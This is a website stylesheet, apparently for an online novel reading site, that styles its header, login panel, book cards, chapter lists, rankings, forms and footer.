#head .ie8 #qmenu{line-height:35px!important}
#head #yeeilogin{float:right;margin:8px 0 0;width:82px!important;height:37px;background:#247bc8;color:#fff;text-align:center;font-weight:400;font-size:14px;line-height:37px;cursor:pointer}
#head #yeeilogin:hover{color:#bdd817;text-decoration:none}
#head .ie8 #yeeilogin{line-height:35px!important}
* html #yeeilogin{background:0 0!important}
.yeeilogina{position:relative;overflow:hidden;margin:0;height:0}
#login{z-index:3;overflow:hidden;width:100%;height:0;background:#65a1d7}
#login .logincontent{position:relative;overflow:hidden;margin:0 auto;padding-top:15px;width:1000px;height:70px}
#login .loginclose{position:absolute;top:10px;right:0;display:block;width:19px;text-align:left;font-size:.8em}
#login .loginclose a{display:block;width:19px;height:20px;border:none;background:url(../images/close.gif) no-repeat right 0}
#login .loginclose a:hover{background:url(../images/close.gif) no-repeat right -20px}
.lleft{float:left;overflow:hidden;margin-right:30px;width:360px;height:55px;border-right:1px solid #d3d3d3;color:#efefef;}
.lleft h3{text-align:center;font-size:25px}
.lleft p{text-align:center}
.lright{float:left;padding-top:3px;width:550px;color:#efefef}
.lright .lorx{float:left;padding-bottom:10px;width:550px}
.lright .lorx div{float:left;padding:0 3px}
.lright .lorx .x{line-height:24px}
.lright a{color:#666!important}
.lright input.px{width:120px;height:19px;border:none;background:#efefef;color:#888;line-height:19px}
.lright input:focus.px{background:#fff}
.lright .pns{overflow:hidden;width:52px;height:23px;border:none;background:url(../images/pn.gif) no-repeat 0 0;color:#673d01;font-weight:400;cursor:pointer}
.lright .lobx{padding-left:29px;width:470px}
.lright .lobx a{color:#f90!important}
.sltm{border-top:none}
.nv_e{background:#333}
.p_pop{z-index:99999;width:500px;border:1px solid #ccc;background:#fff;opacity:.8;-moz-opacity:.8;-khtml-opacity:.8}
.p_pop li{float:left;display:block;line-height:25px}
.p_pop li a{display:block;margin:0 2px;padding:2px 5px 0 5px;color:#000;text-align:center;font-weight:400;font-size:14px}
.p_pop li:last-child a{border:none}
.p_pop li a:hover{background:#444;color:#fff;text-decoration:none}
.h_pop{border-top:none}
#head_b{padding:3px 0;width:100%;height:26px;background:#f5f5f5}
#head_b .head_b{overflow:hidden;margin:0 auto;width:960px;height:26px;line-height:26px}
#head_b .r{float:right}
#head_b .r small{padding:3px 5px;border:1px solid #e1e1e1;background:#f1f1f1}
#head_b .r small a{color:#5b7d0c;font-weight:700}
#head_b .z{float:left}
#head_b .z .pipe{display:none}
.wp{margin:0 auto;width:960px}
#mys{position:absolute;top:0;right:0;z-index:1;display:none;padding-bottom:11px;width:180px;border:none;background:#f2f2f2}
#mys .mysn{float:left;padding:0 6px 8px 6px;width:165px;background:#f2f2f2}
#mys .mysnb{float:left;padding:10px 5px 0 4px;width:159px}
#mys .ums{float:left;padding:0 4px;width:154px;height:65px;background:url(../images/bottom_b.gif) repeat-x 0 bottom}
#mys .ums .avt{float:left;padding-top:1px;width:60px}
#mys .ums .avt img{border:1px solid #ddd;border-right:1px solid #bbb;border-bottom:1px solid #bbb;background:#fff}
#mys .ums .nam{float:left;width:94px}
#mys .ums .nam .j{color:#666}
#mys .ums .nam .j a{color:#4a5e67}
#mys .ums2{float:left;padding:4px 2px;padding-bottom:9px;width:158px;background:url(../images/bottom_b.gif) repeat-x 0 bottom}
#mys .ums2 a{float:left;display:block;overflow:hidden;margin:1px 2px;width:74px;height:20px;background:#96bae7;color:#fff;text-align:center;line-height:19px;line-height:22px}
#mys .ums2 a:hover{background:#f90;color:#fff;text-decoration:none}
#mys .ums2 .new{background-color:#f2c9c9;background-position:0 -20px;color:#c60000}
#mys .ums2 .new:hover{background-color:#edb3b3;background-position:0 -20px;color:#b00}
#mys .ums2 .lot{background-position:0 -40px}
#mys .ums2 .lot:hover{background-position:0 -40px}
#mys .adm a{background:#8ca011 url(../images/mya.png) no-repeat 0 0;color:#fff}
#mys .adm a:hover{background:#8ca011 url(../images/mya.png) no-repeat 0 0;color:#e9f5a1}
#mys .logx{float:left;padding:4px 4px;padding-bottom:9px;width:154px;background:url(../images/bottom_b.gif) repeat-x 0 bottom}
#mys .logx a{color:#2a5887}
#mys .logs{background:0 0;color:#888}
#mys .ums3{float:left;padding:4px 0 2px 0;width:158px}
#mys .ums3 a{float:left;display:block;margin:1px 2px 1px 6px;padding-left:14px;width:56px;height:20px;background-position:0 4px;background-repeat:no-repeat;color:#39484f;line-height:22px}
#mys ul{float:left;width:200px}
.scspy{margin-top:-1px;padding:5px 5px 10px 5px;width:188px;border:1px solid #bdbdbd;border-top:none;background:#fff}
.scspy #scs_t .xw1{float:left;margin-bottom:7px;padding:0 5px 5px 5px;width:178px;background:url(../images/bottom_b.gif) repeat-x 0 bottom}
.scspy #scs_t .xw1 a{float:right;color:#eaa805;font-weight:400}
.scspy #scs_t a{float:left;margin:0 6px 3px 5px;white-space:nowrap}
.scspy #scs_t .pxxl{overflow:hidden;margin-top:3px;padding:4px 8px 3px 3px!important;width:31px;height:18px;border:none;background:url(../images/head_b.gif) no-repeat right -97px;text-align:center;line-height:18px}
.scspy #scs_t .sx{float:left;overflow:hidden;margin-top:3px;margin-bottom:8px;margin-left:0;padding:4px 3px 3px 3px;width:128px;height:18px;background:#f5f5f5;line-height:18px}
.scspy #scs_t .sx li{float:left}
#pt{overflow:hidden;margin:8px auto;margin-bottom:0;padding:0 0 0 7px;width:973px;height:30px;border:1px solid #e5e5e5;background:#f9f9f9 url(../images/bsi_bg.gif) repeat-x 0 -43px;color:#444;line-height:30px}
#pt .z a,#pt em{float:left;height:30px!important;color:#444}
#pt em{overflow:hidden;width:20px!important;background:url(../images/pt.gif) no-repeat 40% 0!important;line-height:200px!important}
.xsyeei{padding:10px 5px;line-height:24px}
.xsyeei .articles{display:block}
.xsyeei .articles a{margin:0;color:#107dcf}
.xsyeei .articles a:hover{color:#f60}
#banner{clear:both;margin:0 auto;margin-top:10px;width:1000px;text-align:center}
#banner2{clear:both;margin:5px auto 0 auto;text-align:center}
#banner li{float:left;margin:1px;padding:2px 5px;width:467px;height:25px;border-bottom:1px solid #eee;background:#f6f6f6;list-style:none;line-height:25px}
#banner li a.title{float:left;overflow:hidden;width:180px;height:25px;color:#111;text-align:left}
#banner li a.chapter{float:left;overflow:hidden;width:245px;height:25px;color:#666;text-align:left}
#banner li a.delbook{float:right;padding:0 2px;width:30px;border:1px solid #555;color:#333}
#banner li:hover{background:#666;color:#f6f6f6}
#banner li:hover a{color:#f6f6f6}
#banner li:hover a.delbook{background:#fff;color:#666}
#main{clear:both;margin:0 auto;margin-bottom:10px;width:960px}
.box{margin:5px 0 0 0;height:40px;border-right:1px solid #ddd;border-bottom:1px solid #ddd;-moz-border-radius-topright:5px;border-top-right-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;background:#fff;line-height:40px}
.box small{font-weight:400;font-size:12px}
.box3{margin:0 10px 5px 0;padding:5px 10px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef;line-height:26px}
.box3+.box3{margin-top:10px}
.box3 li{float:left;margin:0 0;width:225px}
.box3 h3{height:40px;font-weight:700;font-size:20px;line-height:40px}
.box .bl{float:left;padding-left:10px}
.box .bl #baidulink{padding-top:10px;line-height:40px}
.help{margin:5px 0 0 0;padding:0 0 0 5px;border-top:1px dashed #e5e5e5}
.search-box{padding:3px 5px}
.search-box .radio{margin:8px 0}
.search-box .radio+.radio{margin-left:10px}
.search-box .radio input{margin-right:3px;margin-left:0;vertical-align:-3px}
.search-box .select{display:block;margin:8px 0;padding:2px 4px;width:100%;height:28px;vertical-align:middle;line-height:24px}
.search-box .px{margin:6px 0;padding:2px 5px;width:190px;height:20px;vertical-align:middle;line-height:20px}
.search-box .pnc{display:inline-block;margin:0;margin-top:5px;padding:0 8px;width:50%;height:30px;vertical-align:middle;letter-spacing:3px;cursor:pointer}
.br{float:left}
.br+.br{margin-left:10px}
.br .select{padding:2px 4px;height:28px;vertical-align:middle;line-height:24px}
.br .px{padding:2px 5px;width:180px;height:20px;vertical-align:middle;line-height:20px}
.br .pnc{display:inline-block;padding:0 8px;height:30px;vertical-align:middle;letter-spacing:3px;cursor:pointer}
.br a.pnc{height:24px;letter-spacing:1px;line-height:24px}
#tbox h1{margin-top:5px;margin-right:12px;padding:10px;background:#fff;color:#c82c2c}
#tbox .index-description{margin-right:12px;padding:0 10px 10px 10px;background:#fff;color:#999;line-height:18px}
#container .item{float:left;margin-right:8px;margin-bottom:10px;width:354px;height:172px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
#container .item .pic{float:left;display:inline;margin:10px 10px;width:110px;height:150px}
#container .item .pic img{padding:5px;width:100px;height:140px;background:#eee;vertical-align:top}
#container .item .pic img:hover{background:#ddd}
#container .item .txt{float:left;margin:5px 5px;width:210px}
#container .item .txt dt{height:20px;font-weight:700;font-size:14px;line-height:20px;OVERFLOW:hidden;word-break:break-all}
#container .item .txt dt a{font-size:14px}
#container .item .txt .info{height:100px;color:#999;line-height:20px;OVERFLOW:hidden;word-break:break-all}
#container .item .txt dd{margin:5px 0;height:24px;line-height:24px;OVERFLOW:hidden;word-break:break-all}
#container .item .txt dd a{color:#555}
#container .item .txt dd a.normal{color:#36c}
#container .item .txt dd a:hover{color:#f90}
#container .item .txt dd span{float:left}
#container .item .txt .star{position:relative;float:left;margin:6px 0 0 5px;width:69px;height:12px}
#container .item .txt .star .star_red{position:absolute;top:0;left:0;z-index:2;width:69px;height:12px;background:url(../images/star.png) repeat-x scroll left top transparent}
#container .item .txt .star .star_grey{width:69px;height:12px;background:url(../images/star.png) repeat-x scroll left -15px transparent}
#container .item .txt .blue,#container .item .txt .green,#container .item .txt .pink{margin-right:2px;padding:0 5px;background:#f66b5b;color:#fff}
#container .item .txt .blue{background:#96bae7}
#container .item .txt .green{background:#9cdbc3}
#container .item .txt .comment{margin-top:10px;width:232px;height:99px;border:1px solid #eaeaea;background:#fff}
#container .item .txt .comment h3{padding:0 10px;height:24px;border-bottom:1px solid #e9e9e9;font-weight:400;line-height:24px}
#container .item .txt .comment .comment_list{overflow:hidden;margin:8px 0 0 10px;width:220px;height:60px}
#container .item .txt .comment .comment_list ul{width:220px}
#container .item .txt .comment .comment_list ul li{height:20px;white-space:nowrap;line-height:20px}
#container .item .txt .comment .comment_list ul li b{color:#999;font-weight:400}
#control{height:37px;background:url(../images/bg.png) no-repeat;text-align:center}
#control span{display:inline-block;margin:13px 2px 2px;width:15px;height:15px;border:1px solid #bcc1c5;background:#f3f3f3;font-size:0;line-height:0;cursor:pointer}
#control span.active{border:1px solid #6e6e6e;background:#666}
#maintop{margin:0 auto;width:1000px}
#maintop .titletop{float:left;margin:5px 0 0 5px;padding:5px 4px 10px 4px;width:235px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
#maintop .index{margin-left:0}
#maintop .titletop ul li .num{padding-left:10px;color:#f60}
#maintop a:hover{text-decoration:underline}
#mainleft{float:left;width:730px!important;OVERFLOW:hidden;word-break:break-all}
#mainright{float:right;width:230px!important}
#mainleft .titletop{float:left;margin:0 9px 10px 0;padding:5px 4px 10px 4px;width:224px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
#mainright .titletop{float:left;margin-bottom:10px;padding:5px 4px;width:220px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
#mainright .titletop:last-child{margin-bottom:0}
#mainleft .uplist{clear:both;margin:0 10px 2px 0;padding:2px 5px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
#mainleft .titletop h3,#mainleft .uplist h3,#maintop .titletop h3{position:relative;padding:0 10px 0 15px;height:26px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:14px;line-height:20px}
#mainleft .titletop h3:before,#mainleft .uplist h3:before,#maintop .titletop h3:before{position:absolute;top:0;left:0;margin-top:2px;margin-left:5px;height:16px;border-left:3px solid #107dcf;content:" "}
#mainleft .titletop h3 span,#mainleft .uplist h3 span,#maintop .titletop h3 span{float:right;color:#e0e0e0;font:40px/1.3 'Monotype Corsiva',Arial,sans-serif;font-weight:700;line-height:40px}
#mainleft .titletop h3,#mainleft .uplist h3 a,#maintop .titletop h3{color:#666;text-decoration:none}
#mainleft .titletop ul,#maintop .titletop ul{clear:both;padding:0 0}
#mainleft .titletop ul li,#mainleft .uplist ul.titlelist li,#maintop .titletop ul li{margin:4px 0;padding-left:5px;height:25px;line-height:25px;OVERFLOW:hidden;word-break:break-all}
#mainleft .titletop ul li.top{height:72px}
#mainleft .titletop ul li.top .pic{padding:3px 0;DISPLAY:block;FLOAT:left}
#mainleft .titletop ul li.top .pic img{border:2px solid #dbdbdb}
#mainleft .titletop ul li.top .text{overflow:hidden;padding-left:10px;width:130px;FLOAT:left}
#mainleft .titletop ul li.top .text strong{display:block;overflow:hidden;height:25px;font-size:14px;COLOR:#444}
#mainleft .titletop ul li.top .text P{COLOR:#444;DISPLAY:block;OVERFLOW:hidden;word-break:break-all;LINE-HEIGHT:22px}
#mainleft .titletop ul li.top em{padding:0 13px 0 5px;color:#6b1818;font-weight:700;font-size:30px;line-height:70px;FLOAT:left}
#mainleft .titletop ul li em,#maintop .titletop ul li em{padding:0 13px 0 5px;color:#ccc;font-size:25px;font-weight:700}
#mainleft .titletop ul li .author{color:gray}
#mainleft .uplist ul.type{clear:both;padding:5px 10px;height:20px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}
#mainleft #tlist{OVERFLOW:hidden}
#mainleft #tlist ul.titlelist{clear:both;padding:5px 10px 0 10px}
#mainleft #tlist ul.type li,#mainleft .uplist ul.titlelist li{display:block}
#mainleft #tlist ul.titlelist li{margin:7px 0;border-bottom:1px dotted #e5e5e5}
#mainleft #tlist ul.titlelist li:last-child{border-bottom:none}
#mainleft .uplist .lb{float:left;width:65px}
#mainleft .uplist .lb a{color:#666}
#mainleft .uplist .lb a:hover{color:#f90}
#mainleft .uplist .zp{float:left;width:20%}
#mainleft .uplist .zz{float:left;width:40%}
#mainleft .uplist .zz a{color:#666}
#mainleft .uplist .zz a:hover{color:#f90}
#mainleft .uplist .author{float:left;width:18%}
#mainleft .uplist .sj{float:left}
#mainright .titletop h2,#mainright .titletop h3{position:relative;padding:3px 5px 3px 15px;height:22px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:14px;line-height:14px}
#mainright .titletop h2:before,#mainright .titletop h3:before{position:absolute;top:0;left:0;margin-top:2px;margin-left:5px;height:16px;border-left:3px solid #107dcf;content:" "}
#mainright .titletop h2 a,#mainright .titletop h3 a{color:#666;text-decoration:none}
#mainright .titletop h2 span,#mainright .titletop h3 span{float:right;color:#e0e0e0;font:40px/1.3 'Monotype Corsiva',Arial,sans-serif;font-weight:700;line-height:40px}
#mainright .titletop .noticeC{clear:both;padding:5px;line-height:24px}
#mainright .titletop .noticeC .bdlikebutton{width:85px;height:25px}
#mainright .titletop ul{clear:both}
#mainright .titletop ul.ulist{clear:both;padding:5px 8px;border-top:1px solid #ddd}
#mainright .titletop ul.ulist li{float:left}
#mainright .titletop ul li{margin:3px 0;padding:5px 0 5px 5px;border-bottom:1px dotted #e5e5e5;line-height:18px;word-break:break-all}
#mainright .titletop ul li:last-child{border-bottom:none}
#mainright .titletop ul li em{color:#ccc}
#mainright .titletop ul li .s1{float:left;overflow:hidden;margin-right:5px;height:20px}
#mainright .titletop ul li .s2{float:left;overflow:hidden;overflow:hidden;width:125px;height:20px}
#mainright .titletop ul li span.small{font-size:12px}
#mainright .avatars{width:60px;height:60px;border:2px solid #eee}
.shpop{margin-top:0;margin-left:1px;padding:5px 8px 15px 12px;width:200px;border:1px solid #aaa;border-top:none;background:#fff}
.shpop h3{margin-top:4px;padding:3px 2px;color:#2d3444;}
.shpop p{padding-left:5px;background:url(../images/bottom_b.gif) repeat-x top;color:#666;font-weight:400;line-height:22px}
.shpop p a{color:#666;text-decoration:underline}
.shpop p em{color:#666}
.shpop p.qq{padding:5px 0 0 18px;background:url(../images/qq_q.gif) no-repeat 0 8px}
.srss{float:left;margin:5px 0 0 0}
.srss h3{margin-bottom:0;padding-top:15px;background:url(../images/bottom_b.gif) repeat-x 0 0}
.srss h3 span{color:#666;font-weight:400}
.srss .btsr{float:left;margin-bottom:6px;padding:0 5px;width:173px;height:26px;border:1px solid #d0d0d0;background:#fff url(../images/pxa.gif) repeat-x 0 0;line-height:26px}
.srss .btan{float:left;padding:5px 10px;border:1px solid #d0d0d0;background:#fff url(../images/bsi_bg.gif) repeat-x 0 -1px;font-weight:700;cursor:pointer}
.srss .btan:hover{border:1px solid #8a9e00;background:#b5cf00 url(../images/bsi_bg.gif) repeat-x 0 -171px;color:#525e00}
#links{margin:0 auto;width:960px}
.c_title{padding:5px 2px;font-weight:700}
.articlemenu{border-bottom:1px solid #ddd;background:#f6f6f6;line-height:20px}
.articlemenu ul.artlist li{float:left;padding:5px 15px}
.articlemenu ul.toplist li{float:left;padding:5px 16px}
#articlelist{padding-bottom:5px;background:#fff}
#articlelist small{padding-left:20px;font-weight:none;font-size:12px}
#articlelist h3{padding:0 10px;height:40px;border-bottom:1px solid #eee;font-weight:700;font-size:20px;line-height:40px}
#articlelist h3 span{float:right;color:#e0e0e0;font:40px/1.3 'Monotype Corsiva',Arial,sans-serif;font-weight:700;line-height:40px}
#articlelist li{clear:both;padding:2px 0;height:28px;border-bottom:1px dotted #e5e5e5;line-height:28px}
#articlelist .l0{float:left;overflow:hidden;width:7%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l1{float:left;overflow:hidden;width:10%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l2{float:left;overflow:hidden;padding-left:5px;width:16%;height:28px;word-wrap:break-word}
#articlelist .l3{float:left;overflow:hidden;width:13%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l4{float:left;overflow:hidden;width:28%;height:28px;word-wrap:break-word}
#articlelist .l5{float:left;overflow:hidden;width:10%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l6{float:left;overflow:hidden;width:8%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l7{float:left;overflow:hidden;width:13%;height:28px;text-align:center;word-wrap:break-word}
#articlelist .l8{float:left;overflow:hidden;width:25%;height:28px;word-wrap:break-word}
#articlelist .l9{float:left;overflow:hidden;width:43%;height:28px;word-wrap:break-word}
.articlepage{display:block;height:40px;background:#fff;text-align:center;line-height:40px}
.articlepage em{padding:6px 12px;border:1px solid #e5e5e5;background:#fff;color:#488fce;text-decoration:none}
.articlepage a{padding:6px 10px;border:1px solid #e5e5e5;border-left:none;background:#fff;color:#488fce;text-decoration:none}
.articlepage strong{padding:6px 12px;background:#488fce;color:#fff}
.articlepage input{padding:5px 3px;border:1px solid #e5e5e5;background:#fefefe}
.articlepage input:hover{background:#fff}
.articlepage a:hover{background:#f2f2f2}
h2.tabs{display:block;margin-bottom:20px;padding:5px 10px;border-bottom:1px solid #e5e5e5;font-size:20px}
ul.tabs{margin-bottom:20px}
ul.tabs li{display:block;margin-right:30px;padding:3px 20px;width:200px;border:1px solid #efefe0;background:#fff;color:#333}
ul.tabs2 li{display:block;padding:3px 10px;border:1px solid #efefe0;background:#fff;color:#333}
dl.reg_tips{display:block;margin-top:15px;padding-top:10px;border-top:1px dashed #e5e5e5;line-height:26px}
dl.reg_tips dt{color:#333;font-weight:700;line-height:28px}
dl.reg_tips dd strong{color:#666}
.inner{padding-top:20px}
.iForm{margin:20px;color:#666}
.iForm fieldset{padding:10px 20px;border:none}
.iForm fieldset label{float:left;clear:both;width:120px;text-align:left}
.iForm fieldset p{margin-bottom:15px;line-height:22px}
.iForm fieldset p.remember{margin:30px 0 20px 60px}
.iForm fieldset span{display:block;margin-left:116px;padding:6px 0}
input.iInput{padding:2px 5px;width:300px;height:25px;border:1px solid #dcdcdc;background-color:#f9f9f9;line-height:25px}
textarea.iText{padding:2px;border:1px solid #dcdcdc;background-color:#f9f9f9}
input.iVInput{padding:2px;width:80px;border:1px solid #dcdcdc;background-color:#f9f9f9}
select.iSelect{padding:2px}
.iForm .btn{display:block;width:120px;height:30px;border:1px solid #dcdcdc;-webkit-border-radius:2px;border-radius:2px;background:#fff;color:#333;text-align:center;cursor:pointer}
.iForm .btn:hover{border-color:#b2b2b2;background:#f2f2f2}
.grid{background:#fff}
.grid caption{margin-bottom:5px;height:33px;border:1px solid #dcdcdc;background:#fff;color:#222;line-height:33px}
.grid td{padding:2px 5px;height:25px;border:1px solid #dcdcdc;line-height:25px}
.grid th{height:30px;border:1px solid #dcdcdc;line-height:30px}
#profile_h{margin-top:5px}
#profile_h h3{float:left;padding:2px 5px;width:100px;height:40px;color:#000;font-weight:700;line-height:40px}
#profile_content{margin:5px auto;padding:5px 10px;border-top:1px solid #f2f2f2;background:#fff}
#profile_content .tabs{margin:5px 0;padding:5px 10px;width:auto;border:1px solid #dbdbdb;background:#f3f3f3}
#profile_content h3{padding:2px 5px;font-weight:400;font-size:14px}
#userInfo{float:left;width:300px}
#userInfo h4{margin-top:0}
#userInfo .avatar{float:left;margin:0 10px 0 0}
ul.userNav{float:right;clear:left}
ul.userNav li{float:left;margin:5px 5px 0 0;border:1px solid #f2f2f2;background:#e8e7e5}
ul.userNav li a{float:left;overflow:hidden;padding:3px 15px;background:#488fce;color:#fff;cursor:pointer}
ul.userNav li a:hover{background:#247bc8;text-decoration:none}
ul.userNav li.current{background:#fff;font-weight:700}
ul.userNav li.current a{background:#fff;color:#333}
.section{clear:both;margin-bottom:5px;background:#fff}
.section h3{margin-bottom:10px;border-bottom:1px solid #dcdcdb;color:#000;line-height:28px}
.section div.inner{position:relative}
.iTable{margin:0 auto 3px auto;width:100%;background:#fff;word-break:keep-all}
.iTable thead{background:#f7f7f7}
.iTable thead tr td{border-bottom:2px solid #f2f2f2;color:#525252}
.iTable thead tr th{padding:5px 4px;border-bottom:2px solid #f2f2f2;color:#525252;text-align:center}
.iTable tr td{padding:5px 4px;border-bottom:1px solid #efefef;color:#666}
.iTable tr.highlight{background:#f7f7f0;cursor:pointer}
.row-actions{width:50px;text-align:right}
.row-actions a{display:inline;margin-right:4px}
.iTable .name span{position:relative;z-index:0}
.iTable .name:hover{z-index:50;background-color:transparent}
.iTable .name span img{position:absolute;left:-1000px;visibility:hidden;padding:2px;padding:4px;border:1px dashed gray;border-width:0;background-color:#ffffe0;color:#000;text-decoration:none}
.iTable .name:hover img{top:-30px;left:0;visibility:visible}
.iTable .hottext{padding-left:5px;color:#f60}
#topbang{margin:0 auto;width:960px;background:#fff;color:#222}
#topbang ul{padding:10px 20px}
#topbang li{float:left;margin:5px 0;width:33%;text-align:center}
#topbang .avatars{width:60px;height:60px;border:3px solid #eee}
#topbang .uname{color:#000;font-weight:700}
#topbang .score{color:#5b7d0c}
#topbang .order{color:#f60}
.footers{overflow:hidden;margin-top:10px;border-top:1px solid #e5e5e5;background:#f6f6f6;color:#888;text-align:center}
.footers a{margin:0 5px;color:#666}
.foot{margin:0 auto;padding-left:6px;height:25px;background:#c8c8c8;line-height:25px}
.foot a{margin:0 5px;color:#333}
.foot .pipe{padding:0 3px;color:#999}
.footers .foob{display:block;margin:0 auto;width:960px}
.footers .tj{display:none}
.box2{position:relative;padding:10px 15px;border-right:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;line-height:20px}
.box2 h3{color:#666}
.box2 .ulrow{line-height:22px}
.box2 .ulrow li{float:left;margin-right:10px}
.box2 .ulrow li a{color:#888;text-decoration:none}
.box2 .ulrow li a:hover{color:#333}
#info h1{overflow:hidden;margin-bottom:5px;height:24px;font-weight:700;font-size:20px;line-height:24px}
#info h1 small{font-weight:400;font-size:14px}
#info .options{margin-top:10px}
#info .options .item{display:inline-block}
#info .options .item+.item{margin-left:10px}
#info .options .red{background:#f26e59}
#info .options a.red:hover{background:#f05941}
#info .options .darkblue{background:#96bbd8}
#info .options a.darkblue:hover{background:#83afd1}
#info .options .yellow{background:#f89537}
#info .options a.yellow:hover{background:#f7881e}
#info .options .purple{background:#adb3f3}
#info .options a.purple:hover{background:#979ef0}
#info .update{margin-top:10px}
#intro{clear:both;display:block;overflow:auto;margin-top:8px;padding-top:10px;border-top:1px dashed #b2b2b2;line-height:180%}
#intro hr{border-top:1px dotted #e5e5e5;border-right:none;border-bottom:1px solid #fff;border-left:none}
#intro p{float:none;margin:0 0;width:100%}
.tjlist{padding:10px 10px}
#bdshare{float:left;padding:0!important;height:25px;line-height:14px}
#bookdetail{background:#fff}
#bookdetail #picbox{float:left;padding:10px 10px 0 10px;width:140px}
#bookdetail #picbox .img_in{position:relative;width:150px;background:#f3f3f3;text-align:center}
.img_in span{position:absolute;top:-2px;right:-2px;z-index:999;display:block;width:88px;height:88px;background:url(../images/status.gif) no-repeat}
.img_in span.b{background-position:0 -88px}
#bookdetail #picbox .artflag{margin-bottom:5px;margin-left:7px;line-height:22px}
#bookdetail #picbox .bdlikebutton{margin-top:5px}
#bookdetail #picbox .img_in img{padding:5px}
#bookdetail #picbox .imgtip{padding-top:10px;text-align:center}
#bookdetail #picbox .imgtip span{padding-right:5px;color:#bbb;}
#bookdetail #info{float:left;margin-top:10px;margin-left:20px;width:765px}
#bookdetail #info .infotitle{margin-bottom:5px;height:40px;line-height:40px}
#bookdetail #info .infotitle h1{float:LEFT;FONT-SIZE:20px}
#bookdetail #info .infotitle i{padding:0 3px;color:#666;}
#bookdetail #info .infotitle span{margin-left:10px;color:#555}
#bookdetail #info #aboutbook{overflow:hidden;margin-top:5px;padding:0;height:130px;color:#999;text-indent:0;line-height:22px}
#bookdetail #info #aboutbook strong{font-size:14px}
#bookdetail #info .authorandflag{margin-top:10px}
#bookdetail #info .authorandflag span{margin-right:10px}
#bookdetail #info .tags{padding:0;line-height:22px}
#bookdetail #info .newchapter{padding:0;line-height:22px}
#bookdetail #info .newchapter a{color:red}
#bookdetail #info .newchapter a:hover{color:#f90}
#bookdetail #info .newchapter a.more{padding-left:20px;color:#555}
#bookdetail #info .newchapter u{color:#888}
#bookdetail #info .option{clear:both;margin:10px 0}
#bookdetail #info .option a{margin-right:8px;padding:7px 10px;background:#107dcf;color:#fff;cursor:pointer}
#bookdetail #info .option a:hover{background:#107dff;color:#fff}
#bookdetail #infobox{float:right;margin-left:0;padding:10px 10px 0 0;width:302px;height:250px}
#bookdetail #infobox h3{height:40px;font-weight:700;font-size:20px;line-height:40px}
#bookdetail #infobox h3 span,#detaillist h3 span{float:right;color:#e0e0e0;font:40px/1.3 'Monotype Corsiva',Arial,sans-serif;font-weight:700;line-height:40px}
#detaillist{margin:5px 10px 5px 0;padding:5px 10px;background:#fff}
#detaillist h3{padding:0 10px;height:40px;border-bottom:1px solid #eee;font-weight:700;font-size:20px;line-height:40px}
#detaillist .listtile li{margin:0 20px;height:30px;line-height:30px}
#detaillist .listtile li .zj{float:left;width:80%}
#detaillist .listtile li .time{float:right;width:20%;text-align:center}
.adbox{margin: 10px auto;width: 960px;clear: both;}
.zjbox{margin:10px auto;width:960px;border:1px solid #e5e5e5;background:#fff}
.zjbox .nav-style{margin-top:10px;padding:4px 10px;height:30px;border-left:3px solid #107dcf;background:#f8f8f8;line-height:30px}
.zjbox .nav-style a{margin:0 3px}
.booktag{margin:10px 0}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:10px;margin-bottom:5px;padding:0 10px;height:22px;border-style:solid;border-width:1px;border-radius:15px;vertical-align:middle;text-align:center;font:12px/22px PingFangSC-Regular,'-apple-system',Simsun}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s}
.booktag a.red:hover{border-color:#ed4259}
.booktag a.green,.booktag span.green{border-color:#43a047;color:#43a047;transition:border .3s}
.booktag a.green:hover{border-color:#347c37}
#bookdetail .nav-style{margin-top:15px;padding:8px 13px;background:#f8f8f8}
#bookdetail .nav-style a{margin:0 3px}
.ttname{clear:both;padding:10px 10px;background:#f8f8f8;font-weight:400}
.ttname.list-title{margin-bottom:10px;font-size:14px}
.ttname.list-title h2{padding-left:10px;border-left:3px solid #107dcf}
.ttname.list-title strong{padding-left:10px;border-left:3px solid #107dcf;font-size:16px}
.ttname h2{padding-left:13px;height:18px;color:#666;text-align:left;word-spacing:2px;letter-spacing:2px;font-size:18px;line-height:18px}
.ttname.tips{margin-bottom:5px;padding:5px 10px;border-left:3px solid #107dcf;background:#f8f8f8;color:#666;text-align:center}
.fjintro{padding:10px;background:#ebf7eb;color:#666}
.zjlist{padding:0}
dl.zjlist dd{float:left;overflow:hidden;padding:3px 0;width:240px;height:30px;border-bottom:1px dotted #f2f2f2;background:#fff;line-height:30px}
dl.zjlist dd a{padding-left:10px;height:30px;line-height:30px}
dl.zjlist dd a:visited{color:#999}
dl.zjlist dd.end{float:right;width:31%}
.login-main{float:left;margin-top:10px;width:720px!important;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef;OVERFLOW:hidden;word-break:break-all}
.nav-mbx{overflow:hidden;padding:3px 10px;height:26px;border-bottom:1px solid #ddd;background:#f8f8f8;line-height:26px}
.nav-mbx a{margin:0 3px}
.nav-mbx .fr{float:right}
.nav-mbx .fr a{float:left;margin-left:10px}
.nav-mbx .bdlikebutton{float:left;margin-right:20px}
.leftBox{float:left;width:668px}
.leftBox .uplist{clear:both;padding:2px 4px;background:#fff}
.leftBox .uplist h3{padding:0 10px;height:35px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:14px;line-height:30px}
